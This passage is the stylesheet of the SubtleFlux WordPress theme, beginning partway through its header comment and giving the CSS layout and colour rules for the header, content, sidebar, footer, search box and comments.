Description: A nice and subtle theme that helps your reader focus on your content, not the surrounding elements. Traduction française par <a href="http://wordpress-tuto.fr">WordPress tuto</a>.
Author: Damien Flux
Author URI: http://thestateofflux.com
Version: 1.0
Tags: white, two-columns, fixed-width
	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/

body {background: #FFFFFF; color: #323232; text-align:center; font:11px/18px Verdana, Arial, Helvetica, sans-serif; margin: 0px auto 0px; padding: 0px;}
#wrap {background: #FFFFFF; width: 960px; text-align:left; margin: 0px auto 0px; padding: 0px;}

/******************** HYPERLINKS ********************/
a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
a:hover {color:#FF0000; text-decoration:underline;}

/******************** HEADER ********************/
#header h1 {color: #1F1F1F; font-size: 30px; font-weight: normal; letter-spacing: 0px; margin: 10px 0px 3px 0px; padding: 20px 0px 0px 0px; font-family: Georgia, "Times New Roman", Times, serif;}
#header h1 a:link, a:active, a:visited, a:hover {color: #1F1F1F; text-decoration: none;}
#header h3 {color: #525252; font-style: italic; font-size: 15px; font-family: Georgia, "Times New Roman", Times, serif; font-weight: normal; margin: 0px 0px 0px 40px; padding: 10px 0px 10px 0px;}
#nav {text-align: center; margin: 10px 0px 20px 0px; padding: 0px;}
#nav ul {margin: 15px 0px 0px 0px; padding: 0px;}
#nav li {display: inline; font-weight:bold; padding:0 5px 0 10px;}
#nav a:link, a:active, a:visited {color:#1F1F1F; text-decoration:none;}
#nav a:hover {color:#1F1F1F; text-decoration:underline;}
#banner {background: url("images/teniadiar960.gif") no-repeat; height:50px;}

/******************** CONTENT ********************/
#content {width: 960px; margin: 0px auto 0px; padding: 0px;}
#content p {padding: 0px 0px 10px 0px; margin: 0px; line-height: 20px;}
#content h1 {display:none;}
#content h2 {color: #1F1F1F; font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight:bold; padding: 0px 0px 0px 0px; margin: 25px 0px 25px 0px;}
#content h2.widgettitle {color: #444444; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; margin: 10px 0px 0px 0px; padding: 5px 0px 10px 0px;}
#content h3 {color: #444444; font-size: 12px; font-weight: bold; margin: 25px 0px 0px 0px; padding: 10px 0px 10px 0px;}
#contentleft {float: left; width: 678px; margin: 0px 0px 0px 0px; padding: 0px 20px 20px 20px; border-left: 1px solid #E2DDDE; border-right: 1px solid #E2DDDE;}
#contentleft ol {margin: 0px 0px 0px 20px; padding: 0px 0px 10px 0px;}
#contentleft ol li {margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul {list-style-type:none; margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft ul li ul li{background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft .single {margin: 42px 0px 15px 0px; padding: 20px 0px 0px 0px;}
blockquote {margin: 0px 20px 20px 20px; padding: 25px 20px 25px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.date {color:#696969; font-family: Georgia, "Times New Roman", Times, serif; font-size: 10px;}
.postmetadata {margin: 0px 20px 10px 20px; padding: 15px 20px 15px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.post-meta-key {text-decoration: none; font-weight: bold;}
.post-meta {font-weight: normal;}
p.audioplayer_container {  
text-align: center;} 

/******************** IMAGES ********************/
img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}
a img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
a img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
a img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}

/******************** SIDEBAR ********************/
#sidebar a:link, a:active, a:visited {color:#CC0000text-decoration:none;}
#sidebar a:hover {color:#FF0000; text-decoration:underline;}
#sidebar {float: right; width: 200px; margin: 0px 0px 0px 0px; padding: 0px 19px 20px 19px; border-right: 1px solid #E2DDDE; font:11px/18px Verdana, Arial, Helvetica, sans-serif;}
#sidebar ul {list-style-type: none; margin: 0px; padding: 0px;}
#sidebar ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar ul li ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar li {list-style-type:none;}
#feed ul li {background:transparent url("images/rss.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** FOOTER ********************/
#footerbar a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
#footerbar a:hover {color:#FF0000; text-decoration:underline;}
#footerbar {margin: 40px auto 0px; padding: 0px; width: 960px; text-align: left; height: 100%; overflow: hidden; border-top: 1px solid #E2DDDE;}
.footerbox {float:left; width:960px; float: left; margin: 5px 0px 0px 0px; padding: 0px 10px 20px 10px;}
.footerbox ul {list-style-type: none; margin: 0px; padding: 0px;}
.footerbox ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** SEARCH ********************/
#searchdiv {margin: 0px; padding: 0px;}
#searchform {margin: 0px; padding: 0px; overflow: hidden;}	
#s {color: #323232; font-size: 11px; padding: 4px; margin: 4px 0px 0px 0px; border: 1px solid #323232;}
#sbutt {background: #878787; color: #FFFFFF; font-size: 11px; font-family: Verdana, Helvetica, Sans-Serif; padding: 1px; margin: 0px 0px 0px 5px; border: 1px solid #333333; cursor:pointer;}
	
/******************** COMMENTS ********************/	
#commentblock {margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
#commentlist {margin: 0px 0px 0px 0px; padding: 0px 0px 30px 0px;}
#commentlist li {list-style-type: none; list-style-image: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.bypostauthor {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li.pingback {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li ul li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.comment ul.children li.bypostauthor {margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px; background: #B3B3B3; border: 1px solid #696969;}
#commentlist li.comment {margin: 5px 0px 10px 0px; padding: 5px 5px 5px 5px; background: #E3E3E3; border: 1px solid #696969;}
#commentlist li.comment div.comment-author {text-transform: uppercase;}
#commentlist li.comment div.vcard cite.fn {text-transform: uppercase; font-style: italic; font-weight: bold; padding: 0px 0px 0px 0px;}
#commentlist li div.vcard img.avatar {float:left; border: 1px solid #696969;}
#commentlist li.comment div.vcard span.says {text-transform: lowercase; font-style: italic;}
#commentlist li.comment div.commentmetadata {color: #1F1F1F; font-size: 10px; font-style:italic; margin: 0px 0px 0px 0px;}
#comments, #respond {font-size: 10px; font-weight:bold;}

/******************** WORDPRESS CAPTIONS ********************/
.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;}
.wp-caption img {margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}

/* SubtleFlux theme from http://thestateofflux.com */